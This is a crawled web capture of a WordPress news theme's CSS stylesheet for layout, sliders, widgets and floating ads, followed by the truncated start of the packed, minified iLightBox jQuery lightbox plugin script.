	/*display: block; */
	cursor             : pointer;
	color: #000!important;
	text-indent        : -9999px;
	width              : 100%;
	/* background: #000000; */
	border: 1px solid #000!important;
	height: 10px;
	padding: 2px 5px 1px 5px;
	margin             : 1px;
	font-size: 12px;
	-webkit-transition : all .5s ease;
	-moz-transition    : all .5s ease;
	transition         : all .5s ease;
	/* background: #A31D21; */
	font-weight: bold;
}
.flex-control-paging li:last-child a {
	border-right : 0 none;
}
.flex-control-paging li a:hover {
	background: #F7941E;
}
.flex-control-paging li a.flex-active {
	background: #db0608;
	cursor     : default;
	color: #FFF!important;
}
.slider-caption {
	position: absolute;
	width: 100%;
	/* padding: 15px 0; */
	background: #FFFFFF;
	right: 0;
	top: 3px;
	color: #000000;
	/* opacity: 0.7; */
}

.slider-desc {
	/* position: absolute; */
    width: 100%;
    /* margin-top: 16px; */
    /* padding: 15px 0; */
	font-size: 10px;
    right: 0;
    bottom: 0;
    color: #000000;
    opacity: 0.7;
}
.slider-caption h2 a,
.slider-caption h2,
.full-width .content .slider-caption h2 {
	color: #e90606;
	font-size : 35px;
	line-height: 30px;
}
.slider-caption h2,
.slider-caption p {
	/*padding : 0 15px;*/
}
/* Small Slider */

.content .flexslider {
	height : 420px;
}
.content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height                      : 330px;
}
.content .flexslider .slides img {
	width   : 100%;
	display : block;
}
.content .slider-caption h2 a,
.content .slider-caption h2 {
	font-size: 21px;
	text-align: center;
	font-weight: bold;
}
.content .ei-slider {
	height : 330px;
}
.content .ei-slider-loading {
	line-height : 375px;
}
.content .ei-title h3 {
	font-size   : 12px;
	line-height : 14px;
}
.content .ei-title h2 {
	font-size : 22px;
}



/**
 * Masonry Layout
 * -----------------------------------------------------------------------------
 */

.masonry-grid{
    padding-left: 4%;
}

.masonry-grid .item-list {
    width: 31%;
    padding-left: 0;
    padding-right: 0;
    margin-right: 2%;
}

.masonry-grid .item-list .post-thumbnail {
    float: none;
    margin: 0 0 10px;
}

.full-width .masonry-grid.post-listing {
    padding-left: 3%;
}

.full-width .masonry-grid .item-list {
    width: 29.3%;
    margin-right: 3%;
}

/* isotope */

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
       -moz-transition-duration: 0.8s;
        -ms-transition-duration: 0.8s;
         -o-transition-duration: 0.8s;
            transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
       -moz-transition-property: height, width;
        -ms-transition-property: height, width;
         -o-transition-property: height, width;
            transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
       -moz-transition-property:    -moz-transform, opacity;
        -ms-transition-property:     -ms-transform, opacity;
         -o-transition-property:         top, left, opacity;
            transition-property:         transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
       -moz-transition-duration: 0s;
        -ms-transition-duration: 0s;
         -o-transition-duration: 0s;
            transition-duration: 0s;
}


/* sidebare top area 2*/

.wide1{
	width: 29%;
	float : right;
	overflow : hidden;
	margin: -3px 2px;
}
.wide3{
	width: 49%;
	float : left;
	overflow : hidden;
	margin : 2px;
}
.wide4{
	width : 69%;
	float : right;
	overflow : hidden;
	margin : 2px;
}
.wide2{
	width : 20%;
	float : left;
	overflow : hidden;
	margin: -3px 2px;
}

#author-link {
    float: left;
    color: #FFFFFF!important;
    font-weight: 400;
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    background-color: #000000;
}
img.attachment-ap-large.wp-post-image.tie-appear {
    height: 161px;
}
.slide2 img {height: 340px!important;}



/**
 * Homepage Blocks
 * -----------------------------------------------------------------------------
 */

.cat-box-title {
    padding: 3px 0;
    overflow: hidden;
}

.cat-box-title h2 {
    float: left;
    margin-right: 10px;
    font-size: 22px;
}

.cat-box-title h2 a {
    color: #111;
}

.cat-box-title h2 a:hover {
    color: #000;
}

h2.post-box-title {
    font-size: 20px;
    line-height: 20px;
    text-align: center;
    padding: 2px;
    border: 1px solid #4C9ACC;
    margin-bottom: 5px;
}

h3.post-box-title {
    font-size: 14px;
    line-height: 20px;
}

.cat-box p.post-meta {
    margin: 5px 0 0;
    font-size: 80%;
}

.cat-box p.post-meta span,
.cat-box p.post-meta .stars-small {
    margin-right: 7px;
}

li.first-news p.post-meta,
.list-box li.first-news p.post-meta,
.wide-box li.first-news p.post-meta,
.cat-tabs-wrap li.first-news p.post-meta {
    padding: 0;
    margin: 5px 0 10px;
    font-size: 85%;
}

.stripe-line {
    /* height: 12px; */
    overflow: hidden;
    margin-top: 5px;
}

.cat-box .entry {
    font-size: 12px;
    width: 48%;
    overflow: hidden;
    padding-right: 10px;
}


.cat-box .entry2 {
    font-size: 12px;
    overflow: hidden;
}

.cat-box .entry p,
.cat-box .entry2 p,
.archive-box .entry p{
    line-height: 21px;
    margin-bottom: 12px;
}

.cat-box .entry a.more-link,
.cat-box .entry2 a.more-link,
.archive-box .entry a.more-link {
    margin-top: 0;
}

.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
    background: #FFF;
}

.cat-box li.first-news .inner-content {
    padding: 3px;
    overflow: hidden;
}

.cat-box .post-thumbnail img.attachment-tie-small{
    max-width: 90px ;
    height: auto;
}

p.post-meta {
    color: #888;
    margin: 7px 0;
    font-size: 85%;
}

p.post-meta a {
    color: #888;
}

p.post-meta a:hover {
    border-bottom: 1px #000 dotted;
    color: #000;
    text-decoration: none;
}

.post-meta .stars-small {
    float: left;
    margin: -1px 10px 0 0;
}

span.post-views-widget i:before,
span.post-comments-widget i:before,
span.tie-date i:before,
.post-meta i:before {
    margin-right: 3px;
}

a.more-link {
    color: #FFF !important;
    float: left;
    margin-top: 4px;
	padding-top:2px;
	padding-bottom:2px;
}

/* Two columns Block */

.cat-box.column22 {
    float: right;
    width: 100%;
    margin-right: 0;
}

.column22.last-column,
.column2.last-column {
    margin-left: 0;
    margin-right: 0;
}

.column2 li.other-news,
.column22 li.other-news,
.list-box li.other-news {
    overflow: hidden;
    padding: 10px 15px;
    /* border-top: 1px solid #FFF; */
    /* border-bottom: 1px solid #eaeaea; */
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.column22 li.other-news ,
.column2 li.other-news {
    padding: 4px 0 4px 0;
    width: 50%;
    overflow: hidden;
    float: left;
}

.column22 li.other-news:hover,
.column2 li.other-news:hover,
.list-box li.other-news:hover {
    background: #f2f2f2;
}

.column22 li.first-news,
.column2 li.first-news {
    /* border-bottom: 2px solid #4C9ACC; */
    padding: 0;
    width: 48%;
    overflow: hidden;
    float: right;
}

/* Wide Bloxk */

.wide-box li {
    overflow: hidden;
    padding: 3px 6px 0;
    /* border-top: 1px solid #FFF; */
    border-bottom: 1px solid #eaeaea;
    width: 50%;
    float: left;
    height: 69px;
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.wide-box ul {
    overflow: hidden;
}

.wide-box li.first-news {
    border-bottom: 0px solid #eaeaea;
    padding: 0;
    width: 100%;
    float: none;
    height: auto;
}

/*.wide-box h3.post-box-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}*/


/* Video Block */

.video-box li {
    overflow: hidden;
    width: 22%;
    float: right;
    margin-bottom: 9px;
}

.video-box .big-video-column {
    width: 76.5%;
    float: left;
    margin-bottom: 0;
}

.video-box .cat-box-content {
    padding: 20px 20px 11px;
}

.video-box.cat-box li .post-thumbnail {
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

.video-box.cat-box li .overlay-icon:before {
    content: "\f04b";
    opacity: 0.6;
    box-shadow : 0px 0px 5px rgba( 0, 0, 0, 0.5);
    text-shadow: 0px 0px 5px rgba( 0, 0, 0, 0.5);
}

.video-box.cat-box li.big-video-column .overlay-icon:before {
    width: 70px;
    height: 70px;
    font-size: 35px;
    line-height: 60px;
    border-width: 5px;
    margin: -35px 0 0 -35px;
}

/* list-box */

.list-box,
.wide-box {
    clear: both;
}

.list-box li {
    overflow: hidden;
    padding: 10px;
    width: 50%;
    float: right;
    clear: right;
}

.list-box li.other-news {
    border-left: 3px solid #eaeaea;
}


.list-box li.first-news {
    padding: 15px;
    float: left;
}

/* News In Pictures */

.pic-box .cat-box-content {
    padding: 20px 20px 13px;
}

.pic-box.pic-grid .cat-box-content {
    padding: 20px;
}

.pic-box li.first-pic {
    padding: 0;
    width: 50.94%;
}

.pic-box li {
    width: 16.3%;
    overflow: hidden;
    float: left;
}

.pic-box.cat-box li.first-pic .post-thumbnail,
.pic-box.pic-grid.cat-box li .post-thumbnail{
    position: relative;
    float: none;
}

.pic-box.pic-grid.cat-box li {
    width:16.65%;
}

.pic-box.cat-box li .post-thumbnail img.attachment-tie-small {
    max-width: 100%;
}

.pic-box.cat-box li .post-thumbnail {
    padding: 1px;
    margin: 0;
}

/* Tabbed Categories */

.cat-tabs-wrap {
    padding: 0 20px 20px;
}

.cat-tabs-header {
    background: #F7F7F7;
    height: 46px;
    border-bottom: 3px solid #EAEAEA;
    padding: 8px 10px 0;
}

.cat-tabs-header li {
    float: left;
    margin-right: 10px;
    line-height: 30px;
    padding: 4px 15px;
    font-size: 12pt;
    -webkit-border-top-left-radius : 2px;
    -webkit-border-top-right-radius: 2px;
       -moz-border-radius-topleft  : 2px;
       -moz-border-radius-topright : 2px;
            border-top-left-radius : 2px;
            border-top-right-radius: 2px;
}

.cat-tabs-header li.active {
    background: #FFF;
    box-shadow: 0 -1px 2px #d4d4d4;
    -moz-box-shadow: 0 -1px 2px #d4d4d4;
    -webkit-box-shadow: 0 -1px 2px #d4d4d4;
}

.cat-tabs-wrap li {
    overflow: hidden;
    padding: 12px 0;
    width: 47%;
    float: right;
    clear: right;
}

.cat-tabs-wrap li.first-news {
    width: 50%;
    float: left;
    padding-bottom: 0;
}

.cat-tabs-wrap li:last-child{
    padding-bottom: 0;
}

/* Scrolling Box */

.scroll-box {
    clear: both;
}

.scroll-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.scroll-box .scroll-item .post-thumbnail {
    margin: 0 0 10px 0;
}

.group_items {
    width: 100%;
}

.group_items-box {
    width: 100% !important;
    overflow: hidden;
}

.group_items .scroll-item:last-child,
.scroll-box .scroll-item:nth-child(3) {
    margin-right: 0;
}

.scroll-item {
    display: none;
}

.scroll-item:nth-child(1),
.scroll-item:nth-child(2),
.scroll-item:nth-child(3),
.group_items .scroll-item {
    display: block;
}

.scroll-nav {
    background: #F7F7F7;
    margin: 10px -20px -20px;
    padding: 5px;
    text-align: center;
}

.scroll-nav a {
    background: #b4b4b4;
    width: 10px;
    height: 10px;
    text-indent: -9999px;
    overflow: hidden;
    display: inline-block;
    margin: 2px 2px 0;
    -webkit-transition: all .40s;
       -moz-transition: all .40s;
         -o-transition: all .40s;
            transition: all .40s;
    
    -webkit-border-radius: 50px;
       -moz-border-radius: 50px;
            border-radius: 50px;
}

.scroll-nav a:hover {
    background: #939393;
}

.scroll-nav a.activeSlide {
    background: #666;
}

/* Recent Posts Box */

.recent-box {
    clear: both;
}

.recent-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.cat-box.recent-box.recent-full_thumb .cat-box-content,
.cat-box.recent-box.recent-blog .cat-box-content{
    padding-top: 0;
}

.recent-masonry .cat-box-content {
    padding: 0;
}

.recent-box .recent-item,
.scroll-box .scroll-item {
    float: left;
    width: 31.33333333%;
    margin: 0 3% 10px 0;
    height: 190px;
}

.recent-box .recent-item:nth-child(3n+3) {
    margin-right: 0;
}

.recent-box .item-list {
    padding: 20px 0;
}

.recent-box-pagination {
    position: relative;
    margin: -35px 0 35px;
}

.recent-box-pagination .pagination {
    margin: 0;
}

/* Padding */

.tie-padding {
    display: inline-block;
}

/* Divider */

.divider {
    border-top: 1px solid #CCC;
    overflow: hidden;
    margin: 10px 0 10px;
    clear: both;
}

.divider.divider-solid {
    border-top-width: thick;
    border-style: solid;
}

.divider.divider-dashed {
    border-top-width: 2px;
    border-style: dashed;
}

.divider.divider-dotted {
    border-top-width: 2px;
    border-style: dotted;
}

.divider.divider-double {
    height: 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
ul.slides li img {height:340px!important;margin-top: 80px;}
.wide5 {
    width: 50%;
    float: right;
    /* height: 20%; */
}

.wide-li{
	width: 50%;
    height: 155px;
    float: right;
    overflow: hidden;
}

.post-text-center h4{
	text-align : center;
	font-size  : 13px;
}
.logo h1 a img {
    width: 214px;
}

.logo {
    margin: 6px 0 6px 0!important;
}
.news24hours {
    height: 334px;
    overflow: auto;
    direction: ltr;
    text-align: right;
    width: 287px!important;
    /* background: #eeeeee; */
    float: right;
    border-right: 1px solid #eee;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.news24hours li {
    padding: 0 0 5px 0;
    line-height: 18px;
    overflow: hidden;
    border-bottom: 1px solid #eeeeee;
    /* border-style: dashed; */
}
div#categort3-posts-widget-2 li {
    line-height: 1.55em;
}
div#author-link a {
    color: #fff!important;
}
.featured-mod2-post.featured-mod2-post-1.fea-1 {
    height: 314px;
}
.widget-title-train, .widget-title-train {
    text-align: center!important;
    font-size: 16px!important;
    padding: 0!important;
    background: #A31D21!important;
    color: #fff!important;
    height: 34px!important;
}
#selectboxid {
    float: right!important;
    width: 62%!important;
    padding: 0!important;
    margin-top: 1px!important;
    margin-right: 19px!important;
    font-family: Droid Arabic Kufi !important;
}
.train-select-wrap {
    width: 283px!important;
    height: 34px!important;
    background: none repeat scroll 0% 0% #F7941E!important;
    margin: 0px auto 5px!important;
    overflow: hidden!important;
    padding: 4px 1px 13px!important;
}
.weather-widget-content-wrap {
    border-top: 3px solid #F7941E!important;
    background: #F7941E!important;
}
.train-dp-title {
    color: #FFF!important;
    display: block!important;
    float: right!important;
    font-size: 14px!important;
    font-weight: bold!important;
    padding: 2px 6px 5px 0px!important;
    font-family: Droid Arabic Kufi !important;
}
.home ul.prieres-time-listing li span {
    padding: 11px 2px 10px!important;
    font-family: Droid Arabic Kufi !important;
    color: #000!important;
}
.widget-wraptwater {
    width: 310px!important;
    clear: none!important;
    float: left!important;
    margin-left: 0!important;
    background-color: rgb(255, 255, 255)!important;
    padding: 0!important;
}
ul.prieres-time-listing li span {
    display: block!important;
    font-size: 14px!important;
    color: #5C5C5C!important;
    float: right!important;
    padding: 8px 0px!important;
    width: 60px!important;
    text-align: center!important;
}
.wth-info-wrap {
    width: 135px!important;
    border: 1px solid #D6D6D6!important;
    background-clip: padding-box!important;
    overflow: hidden!important;
    padding: 5px!important;
}

/* Begin Floating Ads Style */

#float-left {
	position:fixed;
	top: 5px;
	left: 10px;
	bottom: 5px;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

#float-right {
	position:fixed;
	top: 5px;
	right:10px;
	bottom: 5px;
	float:right;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

@media screen and (max-width: 1272px) {
    #float-left, #float-right {
		display : none;
	}
}

/* End Floating Ads Style */
ul#menu-top-left {
    border: 2px solid #e70507;
    margin-top: 2px;
    height: 43px;
}
ul#menu-menu-header {
    display: inline;
    list-style: none;
}

.bottom-menu ul li a:before {
    content: '';
    display: block;
    position: absolute;
    height: 1px;
    bottom: 0px;
    box-shadow: 0 4px 4px black;
    border-radius: 50%;
    right: 1px;
    left: 1px;
}
.news24hours ul li a {
    font-weight: bold;
}
.categort-video ul li {
    padding: 0px 8px 9px 0px;
    margin-bottom: 20px;
    background-color: #fff;
    position: relative;
    box-shadow:-2px 4px 4px 0px rgba(0, 0, 0, 0.2);
   }

.categort-video ul {}

.categort-video ul li img {
    height: 122px!important;
    width: 100%!important;
}

.categort-video ul li .post-thumbnail.tie-appear {
    width: 100%!important;
    margin: 0!important;
    padding: 0!important;
}

.categort-video ul li  h3 a {
    font-weight: bold;
    text-align: center!important;
}
li.first-news:nth-child(2) {
    width: 50%;
    float: right;
}

li.first-news:nth-child(1) {
    width: 50%;
    float: right;
}
li.first-news:nth-child(1) .wide5,li.first-news:nth-child(2) .wide5 {
    width: 100%!important;
}

li.first-news:nth-child(1) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(2) img.attachment-ap-large.wp-post-image.tie-appear {
    width: 100%;
    height: 257px;
}



li.first-news:nth-child(3),li.first-news:nth-child(4),li.first-news:nth-child(5),li.first-news:nth-child(6),li.first-news:nth-child(7) {
    width: 20%;
    float: right;
}

li.first-news:nth-child(3) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(4) img.attachment-ap-large.wp-post-image.tie-appear
,li.first-news:nth-child(5) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(6) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(7) img.attachment-ap-large.wp-post-image.tie-appear{
      width: 100%;
      height: 173px;
}

li.first-news:nth-child(3) .wide5,li.first-news:nth-child(4) .wide5,li.first-news:nth-child(5) .wide5,li.first-news:nth-child(6) .wide5,li.first-news:nth-child(7) .wide5 {
    width: 100%!important;
}
li.first-news span.playz {
    top: initial!important;
    margin: 64px 70px 20px 20px;
}

li.first-news:nth-child(1) span.playz, li.first-news:nth-child(2) span.playz{
    top: initial!important;
    margin: 64px 204px 20px 20px;
    width: 100px!important;
    height: 100px!important;
}

li.first-news a {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    width: 100%!important;
    color: #fff!important;
}
.posts-mod5 {
    background: #000!important;
}

.posts-mod5 .widget-container {
    background: #000!important;
}

.posts-mod5 section.cat-box.wide-box.tie-cat-1 {
    background: #000!important;
}

.posts-mod5 .cat-box-content {
    background: #000!important;
}

.posts-mod5 .widget-top h4 {
    background: #000!important;
    color: #fff!important;
    border: none!important;
}
.posts-mod6 li.other-news {
    width: 24%!important;
    float: right!important;
    padding: 3px;
    height: 202px;
}

.posts-mod6 .post-thumbnail.tie-appear {
    width: 100%;
}

.posts-mod6 .post-thumbnail img.attachment-ap-small, .posts-mod6 .post-thumbnail img.avatar {
    min-width: 100%!important;
}

.posts-mod6 h4.post-box-title a {
    font-weight: bold;
    /* min-height: 111px!important; */
    color: #fff;
}

.posts-mod6 
 .widget-top h4 {
    text-align: revert;
    border: none;
    width: auto!important;
    border-bottom: 3px solid #000;
    box-shadow: none!important;
    color: #fff;
    background: transparent!important;
}

.posts-mod6 {
    background: #e30d0d!important;
}

.posts-mod6 .widget-container {
    background: #e30d0d;
}
.single .wide3 {
    width: 709px!important;
    float: right!important;
}
.single .wide1 {
    float: left;
}

.single .categort-video ul li img {
    height: 165px!important;
}

.single .playz {
    margin: 43px 122px 20px 20px!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js
body_size: 21847
content:
/**
 * jQuery iLightBox - Revolutionary Lightbox Plugin
 * http://www.ilightbox.net/
 *
 * @version: 2.2.0 - September 23, 2014
 *
 * @author: Hemn Chawroka
 *          http://www.iprodev.com/
 *
 */
eval(function (d, e, a, c, b, f) {
	b = function (a) {
		return (a < e ? "" : b(parseInt(a / e))) + (35 < (a %= e) ? String.fromCharCode(a + 29) : a.toString(36))
	};
	if (!"".replace(/^/, String)) {
		for (; a--;) {
			f[b(a)] = c[a] || b(a);
		}
		c = [function (a) {
			return f[a]
		}];
		b = function () {
			return "\\w+"
		};
		a = 1
	}
	for (; a--;) {
		c[a] && (d = d.replace(new RegExp("\\b" + b(a) + "\\b", "g"), c[a]));
	}
	return d
}('(12(g,n,R){12 F(a,b){18 1i(a.1C(b),10)||0}12 J(){17 a=n,b="4v";"gB"2T n||(b="gA",a=1x.3B||1x.2H);18{1c:a[b+"gy"],1e:a[b+"gx"]}}12 fa(){17 a=L();n.31.4o="";n.6J(a.x,a.y)}12 ga(a,b){a="3e://19.gr/gq/9C.7X?2h="+7U(a).1q(/!/g,"%21").1q(/\'/g,"%27").1q(/\\(/g,"%28").1q(/\\)/g,"%29").1q(/\\*/g,"%2A");g.6r({2h:a,7v:"9C"});g8=12(a){b.1m(11,a)}}12 S(a){17 b=[];g("*",a).1X(12(){17 a="";"5w"!=g(11).1C("aL-2F")?a=g(11).1C("aL-2F"):"2N"!=1d g(11).2L("2i")&&"7l"==11.8T.1Y()&&(a=g(11).2L("2i"));1a(-1==a.1N("g6"))1t(17 a=a.1q(/2h\\(\\"/g,""),a=a.1q(/2h\\(/g,""),a=a.1q(/\\"\\)/g,""),a=a.1q(/\\)/g,""),a=a.24(","),d=0;d<a.1g;d++)1a(0<a[d].1g&&-1==g.g4(a[d],b)){17 e="";D.6j&&9>D.2B&&(e="?"+M(9L*T()));b.4S(a[d]+e)}});18 b}12 Z(a){a=a.24(".").8v().1Y();17 b=-1!==a.1N("?")?a.24("?").8v():"";18 a.1q(b,"")}12 $(a){a=Z(a);18-1!==U.2F.1N(a)?"2F":-1!==U.2t.1N(a)?"2t":-1!==U.1H.1N(a)?"1H":"4p"}12 aa(a,b){18 1i(b/2l*a)}12 V(a){18(a=g3(a).1q(/^\\s+|\\s+$/g,"").5O(/^([^:\\/?#]+:)?(\\/\\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\\/?#]*)(?::(\\d*))?))?([^?#]*)(\\?[^#]*)?(#[\\s\\S]*)?/))?{2V:a[0]||"",5f:a[1]||"",4I:a[2]||"",fZ:a[3]||"",fY:a[4]||"",fX:a[5]||"",3I:a[6]||"",6y:a[7]||"",4o:a[8]||""}:1f}12 N(a,b){12 c(a){17 b=[];a.1q(/^(\\.\\.?(\\/|$))+/,"").1q(/\\/(\\.(\\/|$))+/g,"/").1q(/\\/\\.\\.$/,"/../").1q(/\\/?[^\\/]*/g,12(a){"/.."===a?b.8v():b.4S(a)});18 b.5y("").1q(/^\\//,"/"===a.4g(0)?"/":"")}b=V(b||"");a=V(a||"");18 b&&a?(b.5f||a.5f)+(b.5f||b.4I?b.4I:a.4I)+c(b.5f||b.4I||"/"===b.3I.4g(0)?b.3I:b.3I?(a.4I&&!a.3I?"/":"")+a.3I.7b(0,a.3I.79("/")+1)+b.3I:a.3I)+(b.5f||b.4I||b.3I?b.6y:b.6y||a.6y)+b.4o:1f}12 a7(a,b,c){11.78=11.78||{};11.78.ar=11.78.ar||{};17 d=0,e=0,f=0,l={fV:-6,fU:-5,a:-5,fT:-4,b:-4,fS:-3,fQ:-3,"#":-2,p:1,bh:1},d=12(a){a=(""+a).1q(/[7L\\-+]/g,".");a=a.1q(/([^.\\d]+)/g,".$1.").1q(/\\.{2,}/g,".");18 a.1g?a.24("."):[-8]},g=12(a){18 a?bt(a)?l[a]||-7:1i(a,10):0};a=d(a);b=d(b);e=ba(a.1g,b.1g);1t(d=0;d<e;d++)1a(a[d]!=b[d])1a(a[d]=g(a[d]),b[d]=g(b[d]),a[d]<b[d]){f=-1;1z}2f 1a(a[d]>b[d]){f=1;1z}1a(!c)18 f;4d(c){1r">":1r"gt":18 0<f;1r">=":1r"ge":18 0<=f;1r"<=":1r"fL":18 0>=f;1r"==":1r"=":1r"eq":18 0===f;1r"<>":1r"!=":1r"fI":18 0!==f;1r"":1r"<":1r"fD":18 0>f;8S:18 1f}}12 L(){17 a=0,b=0;"3g"==1d n.a9?(b=n.a9,a=n.fC):1x.2H&&(1x.2H.4s||1x.2H.4J)?(b=1x.2H.4J,a=1x.2H.4s):1x.3B&&(1x.3B.4s||1x.3B.4J)&&(b=1x.3B.4J,a=1x.3B.4s);18{x:a,y:b}}12 ca(a,b,c){17 d;d=q[a+b];1f==d&&(d=q[b]);18 1f!=d?(0==b.1N(a)&&1f==c&&(c=b.6A(a.1g)),1f==c&&(c=b),c+\'="\'+d+\'" \'):""}12 B(a,b){1a(0==a.1N("5Y#"))18"";0==a.1N("57#")&&1f==b&&(b=a.6A(4));18 ca("57#",a,b)}12 G(a,b){1a(0==a.1N("57#"))18"";0==a.1N("5Y#")&&1f==b&&(b=a.6A(4));18 ca("5Y#",a,b)}12 da(a,b){17 c,d="",e=b?" />":">";-1==a.1N("5Y#")&&(c=q["57#"+a],1f==c&&(c=q[a]),0==a.1N("57#")&&(a=a.6A(4)),1f!=c&&(d=\'  <3W 2e="\'+a+\'" 2M="\'+c+\'"\'+e+"\\n"));18 d}12 bB(){1t(17 a=0;a<2R.1g;a++){17 b=2R[a];5Z q[b];5Z q["5Y#"+b];5Z q["57#"+b]}}12 91(){17 a;a="fB";17 b=2R;1a(4>b.1g||0!=b.1g%2)b=j,b=b.1q("%%",a),61(b),a="";2f{q=[];q.2i=b[0];q.1c=b[1];q.1e=b[2];q.6n="6l:9f-9r-9u-9y-9B";q.4L="3e://5m.7j.3l/2W/7J/";a=b[3];1a(1f==a||""==a)a="6,0,2,0";q.7d="3e://5m.7j.3l/fA/fy.fx#2B="+a;1t(17 c,d=4;d<b.1g;d+=2)c=b[d].1Y(),a=b[d+1],"2e"==c||"7a"==c?q.2e=a:q[c]=a;b="<3q "+B("6n")+B("1c")+B("1e")+B("7d")+B("2e","7a")+B("77")+B("7w")+B("7r")+B("49")+B("8M")+B("1v")+B("1J")+B("aH")+B("aI")+">\\n"+da("2i",!1);d="  <8j "+G("2i")+G("1c")+G("1e")+G("4L")+G("2e")+G("8M")+G("77");bB("2i","1c","1e","4L","6n","7d","2e","77","7w","7r","49","8M","aI","1v","1J","aH");1t(c 2T q)a=q[c],1f!=a&&(d+=G(c),b+=da(c,!1));a=b+d+"> </8j>\\n</3q>"}18 a}17 U={2t:["fw"],2F:"ft fs fr fq fp fm fl fh ff".24(" "),4p:"fe fd fc fb f9 2J f8 7X bh f7 f5 f3 f2 f1 f0 eZ eY".24(" "),1H:"eX 9k eW eV eU 46 3t 7D 5d eT 8w".24(" ")},O=g(n),E=g(1x),D,C,H,z="",A=!!("eS"2T n)&&/eR|eQ|ae|af|ag|eP|eO|al eN/i.1F(69.7V),K=A?"3u.1E":"6a.1E",aK=A?"71.1E":"eM.1E",aP=A?"8l.1E":"eL.1E",W=A?"aX.1E":"b0.1E",I=4r.eK,P=4r.eJ,X=4r.eI,ba=4r.3F,Y=4r.3H,M=4r.eH,T=4r.eG,ea=12(a,b,c,d){17 e=11;e.14=b;e.3h=a.3h||a;e.4m=a.4m;e.99=d;1>c.1g?e.8s():e.1n=c;e.1j={1Q:e.1n.1g,2Y:0,1o:1f,1h:1f,1p:1f,3o:g("2H"),4c:0,1V:g(\'<1b 1v="19-1V"></1b>\'),2r:g(\'<1b 1v="19-2r"><1b></1b></1b>\'),1P:g(\'<1b 1v="19-1P"></1b>\'),3Y:g(\'<1b 1v="19-4v-1P"></1b>\'),1J:g(\'<1b 1v="19-1J"></1b>\'),9D:g(\'<a 1v="19-3Z" 1J="\'+e.14.2P.3Z+\'"></a>\'),6B:g(\'<a 1v="19-3c" 1J="\'+e.14.2P.7W+\'"></a>\'),81:g(\'<a 1v="19-4A" 1J="\'+e.14.2P.a0+\'"></a>\'),41:g(\'<a 1v="19-1h-42" 1J="\'+e.14.2P.1h+\'"></a>\'),43:g(\'<a 1v="19-1p-42" 1J="\'+e.14.2P.7q+\'"></a>\'),1O:g(\'<1b 1v="19-1O\'+(A?" 6z":"")+\'" 5a="18 2Z;"><1b 1v="19-23"></1b></1b>\'),2K:g(\'<1b 1v="19-1O\'+(A?" 6z":"")+\' 19-1h" 5a="18 2Z;"><1b 1v="19-23"></1b></1b>\'),2I:g(\'<1b 1v="19-1O\'+(A?" 6z":"")+\' 19-1p" 5a="18 2Z;"><1b 1v="19-23"></1b></1b>\'),2D:g(\'<a 1v="19-42 19-1h-42" 5a="18 2Z;" 1J="\'+e.14.2P.1h+\'"><2o></2o></a>\'),2n:g(\'<a 1v="19-42 19-1p-42" 5a="18 2Z;" 1J="\'+e.14.2P.7q+\'"><2o></2o></a>\'),1B:g(\'<1b 1v="19-1B" 5a="18 2Z;"><1b 1v="19-1B-23"><a 1v="19-1B-eE"></a><1b 1v="19-1B-6d"></1b></1b></1b>\'),6e:!1,3O:!1,3N:!1,3C:!1,3v:!1,8f:eC,2y:!1,34:!1,4x:0,3w:0,4z:0};e.1j.8B=e.1j.2D.2d(e.1j.2n);e.7B();e.bb();e.14.47=0<e.14.47&&e.14.47>=e.1j.1Q?e.1j.1Q-1:e.14.47;e.14.47=e.14.bf?M(T()*e.1j.1Q):e.14.47;e.1j.2Y=e.14.47;d?e.bg():e.7H();e.14.2w&&(e.7P(),O.3n(12(){e.7P()}));A&&(a=/(6a|4C|4X|eB|eA)/ez,e.14.1S.1u=e.14.1S.1u.1q(a,"3u"),e.14.1S.1U=e.14.1S.1U.1q(a,"3u"),e.14.1T.1u=e.14.1T.1u.1q(a,"3u"),e.14.1T.1U=e.14.1T.1U.1q(a,"3u"));e.14.2a.6v&&g.3x(e.14.1M,{63:0,62:0,6F:0,6M:0})};ea.48={5h:12(){11.1j.4c+=1;"1G"==11.14.3y.1Y()?11.1j.2r.1Z().2u({1y:"-9z"},11.14.1u.2p,"2U"):11.1j.2r.1Z().2u({1w:"-9z"},11.14.1u.2p,"2U")},4a:12(){11.1j.4c-=1;11.1j.4c=0>11.1j.4c?0:11.1j.4c;"1G"==11.14.3y.1Y()?0>=11.1j.4c&&11.1j.2r.1Z().2u({1y:"-9F"},11.14.1u.2p,"7O"):0>=11.1j.4c&&11.1j.2r.1Z().2u({1w:"-9F"},11.14.1u.2p,"7O")},5l:12(){17 